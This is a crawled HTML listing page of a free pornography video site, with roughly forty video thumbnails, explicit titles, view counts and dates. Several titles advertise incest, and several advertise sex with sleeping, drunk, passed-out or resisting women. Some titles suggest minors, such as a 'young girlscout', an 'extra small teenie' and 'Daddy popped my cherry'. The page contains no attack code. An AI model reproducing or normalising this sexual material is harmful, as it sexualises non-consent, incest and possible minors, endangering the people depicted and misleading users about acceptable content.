

--- FILE ---
content_type: text/html
request_url: https://freepornmovies.name/en/?error0_gallery
body_size: 14894
content:
 
<!DOCTYPE html>
<html lang="en">
    <head>
        <meta charset="UTF-8"/>
        <base target="_blank">
        <meta content="origin" name="referrer">
        <title>Free Porn Movies - Enjoy Free Porn Movies with thousands of adult videos.</title>
        <meta name="description" content="Free porn movies for adults featuring the hottest XXX videos. Quality adult entertainment in HD." />
        <link rel="alternate" hreflang="en" href="/en/" />
 
        <link rel="canonical" href="https://freepornmovies.name/en/"  />
                <meta name="Robots" content="index,follow" />
        <link rel="icon" href="/favicon.ico" type="image/x-icon">
        <link href="/css/styles.css" type="text/css" rel="stylesheet">

        <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
        <meta name="apple-touch-fullscreen" content="YES" />
        <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.1/jquery.min.js"></script>
        <script type="text/javascript" src="/js/functions.js"></script>		
    </head>
    <body>
<script type="text/javascript">var CID=-1;</script>
<script src="/js/tsbRk4sWQmh3tWyzJPd.js" type="text/javascript"></script>
<!--<script type="text/javascript" src="//go.showmeyouradsnow.com/JijIQ93.js" data-spots="93387" data-tag="asg" data-subid1="%subid1%" data-subid2="%subid2%"></script>
-->            
        <div class="head">
        
            <div class="wrap">
                    
                <div class="open open-menu"><i class="fa fa-bars"></i></div>
                
                <div class="logo">
                    <a href="https://freepornmovies.name" target="_self">Free<span>Porn</span>Movies</a>
                </div>
                
                <div class="open open-search"><i class="fa fa-search"></i></div>
                
                <div class="menu">
                    <ul>
                        <li><!-- <a href="https://livesexhookers.com/"> --><i class="fa fa-thumbs-up"></i> <!-- LiveSexHookers --></a></li>
                        <li><!-- <a href="https://pornsites.love/"> --><i class="fa fa-star"></i> <!-- PornSites --></a></li>
                    </ul>
                </div>
                
                <div class="search">
                    <form action="/en/search/" target="_self">
                        <div class="search-form">
                            <div class="search-field">
                                <input type="text" name="search">
                            </div>
                            <div class="search-button">
                                <button type="submit" title="Find"><i class="fa fa-search"></i></button>
                            </div>
                        </div>
                    </form>
                </div>
                
            </div>
            
        </div>
            
        <div class="wrap">
            
            <h1>Free Porn Movies</h1>
            
            <div class="navi navi-top">
                
                <ul>
                    <li><span class="sort-icon"><i class="fa fa-sliders"></i></span></li>
                    <li><a href="/en/index/latest/1/" target="_self"><i class="fa fa-calendar-check-o"></i> New</a></li>
                    <li><a href="/en/index/popular/1/" target="_self"><i class="fa fa-thumbs-up"></i> Rated</a></li>
                </ul>
                
                <ul class="pages">
<li><a href="/">1</a></li><li class="active"><a href="/en/index/popular/2/" target="_self">2</a></li><li class="active"><a href="/en/index/popular/3/" target="_self">3</a></li><li class="active"><a href="/en/index/popular/4/" target="_self">4</a></li><li><a href="/en/index/popular/2/" target="_self" class="next"><i class="fa fa-angle-right"></i></a></li>
                </ul>
                
            </div>
            
            <div class="previews-block">
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/2705852733926360802/">
                            <div class="preview-img">
                                <img data-sg="258d1eb9ac3346e2" src="/thumbs/802/2705852733926360802_0.jpg" alt="Mentre dorme">
                            </div>
                            <div class="name"><i class="fa fa-play"></i> Mentre dorme</div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 17452</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 5:07</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 14.06.2025</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/2705852731598060716/">
                            <div class="preview-img">
                                <img data-sg="258d1eb9216c3cac" src="/thumbs/716/2705852731598060716_0.jpg" alt="Beautiful teen live on web cam 03">
                            </div>
                            <div class="name"><i class="fa fa-play"></i> Beautiful teen live on web cam 03</div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 60910</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 16:24</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 15.09.2021</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/1892856894467240101/">
                            <div class="preview-img">
                                <img data-sg="1a44c751155e70a5" src="/thumbs/101/1892856894467240101_0.jpg" alt="Retroporn - young German girlscout fucked by two men">
                            </div>
                            <div class="name"><i class="fa fa-play"></i> Retroporn - young German girlscout fucked by two men</div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 37848</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 8:13</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 22.09.2021</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/2803046466860691020/">
                            <div class="preview-img">
                                <img data-sg="26e66be912252e4c" src="/thumbs/20/2803046466860691020_0.jpg" alt="incezt - real mom son - dad films incezt - free nudist family porn - amature jap family sex porn">
                            </div>
                            <div class="name"><i class="fa fa-play"></i> incezt - real mom son - dad films incezt - free nudist family porn - amature jap family sex porn</div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 16823</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 5:56</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 16.03.2022</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/1892856895278825416/">
                            <div class="preview-img">
                                <img data-sg="1a44c75145be3fc8" src="/thumbs/416/1892856895278825416_0.jpg" alt="black plump mature with big titts gets boned by midget">
                            </div>
                            <div class="name"><i class="fa fa-play"></i> black plump mature with big titts gets boned by midget</div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 337710</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 16:27</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 1.03.2021</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/2705852732016800686/">
                            <div class="preview-img">
                                <img data-sg="258d1eb93a61b3ae" src="/thumbs/686/2705852732016800686_0.jpg" alt="Girl with daddy issues">
                            </div>
                            <div class="name"><i class="fa fa-play"></i> Girl with daddy issues</div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 37777</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 3:50</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 6.03.2021</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/2705852731285620870/">
                            <div class="preview-img">
                                <img data-sg="258d1eb90eccc886" src="/thumbs/870/2705852731285620870_0.jpg" alt="Milfs and Young Boys - Adore (2013)">
                            </div>
                            <div class="name"><i class="fa fa-play"></i> Milfs and Young Boys - Adore (2013)</div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 8602</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 8:54</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 21.05.2021</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/1426482548195417672/">
                            <div class="preview-img">
                                <img data-sg="13cbe251db7b5e48" src="/thumbs/672/1426482548195417672_0.jpg" alt="Young Thai babe Em fucked and filled with cum">
                            </div>
                            <div class="name"><i class="fa fa-play"></i> Young Thai babe Em fucked and filled with cum</div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 174415</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 10:11</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 9.03.2021</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/2705852731561557937/">
                            <div class="preview-img">
                                <img data-sg="258d1eb91f3f3fb1" src="/thumbs/937/2705852731561557937_0.jpg" alt="Mom Fucks Sons Best Friends In HOT Threesome (3D Comic)">
                            </div>
                            <div class="name"><i class="fa fa-play"></i> Mom Fucks Sons Best Friends In HOT Threesome (3D Comic)</div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 44327</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 5:39</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 7.03.2021</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/2705852733438358713/">
                            <div class="preview-img">
                                <img data-sg="258d1eb98f1cf4b9" src="/thumbs/713/2705852733438358713_0.jpg" alt="Stepsister Caught Masturbating And Fucked in wedding">
                            </div>
                            <div class="name"><i class="fa fa-play"></i> Stepsister Caught Masturbating And Fucked in wedding</div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 195876</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 1:44</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 3.03.2021</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/2705852733203719330/">
                            <div class="preview-img">
                                <img data-sg="258d1eb98120a4a2" src="/thumbs/330/2705852733203719330_0.v1575931260" alt="I Turned My Tiny Mexican Granny Maid Into an Anal Slave">
                            </div>
                            <div class="name"><i class="fa fa-play"></i> I Turned My Tiny Mexican Granny Maid Into an Anal Slave</div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 46782</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 9:48</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 25.03.2021</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/2705852731476232202/">
                            <div class="preview-img">
                                <img data-sg="258d1eb91a29480a" src="/thumbs/202/2705852731476232202_0.jpg" alt="Family Affairs!F70">
                            </div>
                            <div class="name"><i class="fa fa-play"></i> Family Affairs!F70</div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 73293</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 20:00</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 12.03.2021</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/1426482546810107879/">
                            <div class="preview-img">
                                <img data-sg="13cbe25188e937e7" src="/thumbs/879/1426482546810107879_0.jpg" alt="Squirting brit slut fingerfucked roughly">
                            </div>
                            <div class="name"><i class="fa fa-play"></i> Squirting brit slut fingerfucked roughly</div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 43587</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 10:00</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 3.03.2021</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/1426482545978958453/">
                            <div class="preview-img">
                                <img data-sg="13cbe251575ee275" src="/thumbs/453/1426482545978958453_0.jpg" alt="RealMomExposed  Mommy Gives a Happy Ending">
                            </div>
                            <div class="name"><i class="fa fa-play"></i> RealMomExposed  Mommy Gives a Happy Ending</div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 3504</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 12:50</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 14.03.2021</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3544021177292114570/">
                            <div class="preview-img">
                                <img data-sg="312ee47bd4f54a8a" src="/thumbs/570/3544021177292114570_0.jpg" alt="incezt - real drunk sister incezt - brother sister incest caps porn - the addams family morticia porn">
                            </div>
                            <div class="name"><i class="fa fa-play"></i> incezt - real drunk sister incezt - brother sister incest caps porn - the addams family morticia porn</div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 7089</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 3:59</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 22.02.2022</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/1426482544805866355/">
                            <div class="preview-img">
                                <img data-sg="13cbe2511172eb73" src="/thumbs/355/1426482544805866355_0.jpg" alt="Real lesbian teens rubbed">
                            </div>
                            <div class="name"><i class="fa fa-play"></i> Real lesbian teens rubbed</div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 15293</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 10:00</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 16.03.2021</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/1426482547910098107/">
                            <div class="preview-img">
                                <img data-sg="13cbe251ca79bcbb" src="/thumbs/107/1426482547910098107_0.jpg" alt="Nude girls compilation xxx Stealing will only get you fucked ">
                            </div>
                            <div class="name"><i class="fa fa-play"></i> Nude girls compilation xxx Stealing will only get you fucked </div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 84</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 5:00</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 16.04.2021</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/2705852731449332584/">
                            <div class="preview-img">
                                <img data-sg="258d1eb9188ed368" src="/thumbs/584/2705852731449332584_0.jpg" alt="Spanking milf">
                            </div>
                            <div class="name"><i class="fa fa-play"></i> Spanking milf</div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 62960</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 17:14</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 21.03.2021</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/1426482544876254774/">
                            <div class="preview-img">
                                <img data-sg="13cbe25115a4f636" src="/thumbs/774/1426482544876254774_0.jpg" alt="Blonde teen hitchhiker deepthroated and tormented by a van driver">
                            </div>
                            <div class="name"><i class="fa fa-play"></i> Blonde teen hitchhiker deepthroated and tormented by a van driver</div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 25922</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 5:40</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 17.05.2021</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/2705852731397953076/">
                            <div class="preview-img">
                                <img data-sg="258d1eb9157ed634" src="/thumbs/76/2705852731397953076_0.jpg" alt="Xzz">
                            </div>
                            <div class="name"><i class="fa fa-play"></i> Xzz</div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 26312</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 13:01</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 15.03.2021</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/2705852731953035665/">
                            <div class="preview-img">
                                <img data-sg="258d1eb93694b991" src="/thumbs/665/2705852731953035665_0.jpg" alt="Carol 1">
                            </div>
                            <div class="name"><i class="fa fa-play"></i> Carol 1</div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 298</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 0:38</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 1.03.2021</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/2705852731328985215/">
                            <div class="preview-img">
                                <img data-sg="258d1eb91162787f" src="/thumbs/215/2705852731328985215_0.jpg" alt="Rekha">
                            </div>
                            <div class="name"><i class="fa fa-play"></i> Rekha</div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 49495</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 2:03</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 23.05.2021</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/1426482546054912205/">
                            <div class="preview-img">
                                <img data-sg="13cbe2515be5d8cd" src="/thumbs/205/1426482546054912205_0.jpg" alt="Amateur Granny 3some On Couch">
                            </div>
                            <div class="name"><i class="fa fa-play"></i> Amateur Granny 3some On Couch</div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 37936</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 8:56</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 10.03.2021</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/1426482545744602934/">
                            <div class="preview-img">
                                <img data-sg="13cbe2514966e736" src="/thumbs/934/1426482545744602934_0.jpg" alt="Mature hairy lezz pussyeaten by geeky chick">
                            </div>
                            <div class="name"><i class="fa fa-play"></i> Mature hairy lezz pussyeaten by geeky chick</div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 20152</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 6:15</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 7.03.2021</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/2705852732206568578/">
                            <div class="preview-img">
                                <img data-sg="258d1eb945b15482" src="/thumbs/578/2705852732206568578_0.jpg" alt="GirlsOutWest - Curvy babes pussy and ass licking">
                            </div>
                            <div class="name"><i class="fa fa-play"></i> GirlsOutWest - Curvy babes pussy and ass licking</div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 73</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 6:02</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 25.03.2021</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/1426482545257215322/">
                            <div class="preview-img">
                                <img data-sg="13cbe2512c59f55a" src="/thumbs/322/1426482545257215322_0.jpg" alt="MILF Czech Girls Tied Up and Fucked">
                            </div>
                            <div class="name"><i class="fa fa-play"></i> MILF Czech Girls Tied Up and Fucked</div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 16657</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 5:15</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 31.03.2021</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/8939657206572999650/">
                            <div class="preview-img">
                                <img data-sg="7c100add738b63e2" src="/thumbs/650/8939657206572999650_0.jpg" alt="Drunken Prom Queen gets taking advantage of while passed out cute ass fuck playing and cumming">
                            </div>
                            <div class="name"><i class="fa fa-play"></i> Drunken Prom Queen gets taking advantage of while passed out cute ass fuck playing and cumming</div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 7242</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 20:10</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 24.07.2023</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/2705852732050597539/">
                            <div class="preview-img">
                                <img data-sg="258d1eb93c6566a3" src="/thumbs/539/2705852732050597539_0.jpg" alt="Cutie in skirt and socks rubs herself">
                            </div>
                            <div class="name"><i class="fa fa-play"></i> Cutie in skirt and socks rubs herself</div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 86</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 6:00</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 15.09.2021</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/2705852731105064489/">
                            <div class="preview-img">
                                <img data-sg="258d1eb90409b629" src="/thumbs/489/2705852731105064489_0.jpg" alt="Piss drinking - Beautiful girl swallows">
                            </div>
                            <div class="name"><i class="fa fa-play"></i> Piss drinking - Beautiful girl swallows</div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 131541</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 1:18</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 1.03.2021</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942637916259841/">
                            <div class="preview-img">
                                <img data-sg="3514ed10533e8601" src="/thumbs/841/3824942637916259841_0.jpg" alt="Mom Cares for Tipsy Son Parts 1 &amp; 2">
                            </div>
                            <div class="name"><i class="fa fa-play"></i> Mom Cares for Tipsy Son Parts 1 &amp; 2</div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 6281</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 10:17</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 25.03.2021</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/1426482544984586401/">
                            <div class="preview-img">
                                <img data-sg="13cbe2511c19f8a1" src="/thumbs/401/1426482544984586401_0.jpg" alt="White girl begging to stop Introducing Dukke">
                            </div>
                            <div class="name"><i class="fa fa-play"></i> White girl begging to stop Introducing Dukke</div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 6714</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 5:00</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 27.10.2021</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/1426482546537524222/">
                            <div class="preview-img">
                                <img data-sg="13cbe25178a9ebfe" src="/thumbs/222/1426482546537524222_0.jpg" alt="Multiple orgasms enrich babe">
                            </div>
                            <div class="name"><i class="fa fa-play"></i> Multiple orgasms enrich babe</div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 23481</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 5:07</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 24.03.2021</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/1426482548754934529/">
                            <div class="preview-img">
                                <img data-sg="13cbe251fcd4eb01" src="/thumbs/529/1426482548754934529_0.jpg" alt="Pervs wait their turns to disgrace 2 horny brunettes">
                            </div>
                            <div class="name"><i class="fa fa-play"></i> Pervs wait their turns to disgrace 2 horny brunettes</div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 71</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 7:00</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 1.03.2021</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942637462414480/">
                            <div class="preview-img">
                                <img data-sg="3514ed1038316490" src="/thumbs/480/3824942637462414480_0.jpg" alt="Daddy popped my cherry">
                            </div>
                            <div class="name"><i class="fa fa-play"></i> Daddy popped my cherry</div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 3296</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 0:55</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 28.05.2021</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
     	                             
                                                             
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/2705852732918240341/">
                            <div class="preview-img">
                                <img data-sg="258d1eb9701c9455" src="/thumbs/341/2705852732918240341_0.jpg" alt="Extra small teenie with glasses banged by mature man">
                            </div>
                            <div class="name"><i class="fa fa-play"></i> Extra small teenie with glasses banged by mature man</div>
                        </a>
                        <div class="meta">
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 24285</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 8:00</span></li>
                                <li class="date"><span><i class="fa fa-calendar-check-o"></i> 5.03.2021</span></li>
                            </ul>
                        </div>
                    </div>
                </div>                                                              
                                                                             
